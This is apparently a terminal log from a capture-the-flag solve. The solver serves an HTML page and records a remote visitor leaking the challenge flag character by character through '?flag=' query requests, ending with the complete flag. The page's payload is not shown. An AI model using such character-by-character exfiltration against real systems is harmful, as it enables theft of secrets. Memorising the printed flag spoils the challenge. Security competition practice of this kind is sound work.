 39.105.197.205 - - [23/Mar/2025 19:45:36] "GET /favicon.ico HTTP/1.1" 404 -
39.105.197.205 - - [23/Mar/2025 19:45:36] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d86 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:45:52] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:45:58] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869f HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:46:02] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869fd HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:46:03] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869fda HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:46:04] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869fdaa HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:46:05] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869fdaaa HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
ubuntu@VM-8-7-ubuntu:~$ vim 1.html
ubuntu@VM-8-7-ubuntu:~$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
39.105.197.205 - - [23/Mar/2025 19:46:37] "GET /1.html HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:46:37] code 404, message File not found
39.105.197.205 - - [23/Mar/2025 19:46:37] "GET /favicon.ico HTTP/1.1" 404 -
39.105.197.205 - - [23/Mar/2025 19:46:38] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869fdaaa7 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:46:49] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869fdaaa75 HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:46:50] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869fdaaa75a HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
ubuntu@VM-8-7-ubuntu:~$ vim 1.html
ubuntu@VM-8-7-ubuntu:~$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
39.105.197.205 - - [23/Mar/2025 19:47:32] "GET /1.html HTTP/1.1" 200 -
39.105.197.205 - - [23/Mar/2025 19:47:32] code 404, message File not found
39.105.197.205 - - [23/Mar/2025 19:47:32] "GET /favicon.ico HTTP/1.1" 404 -
39.105.197.205 - - [23/Mar/2025 19:47:33] "GET /?flag=nctf{e17f1622-fc9b-442c-9050-d869fdaaa75a} HTTP/1.1" 200 -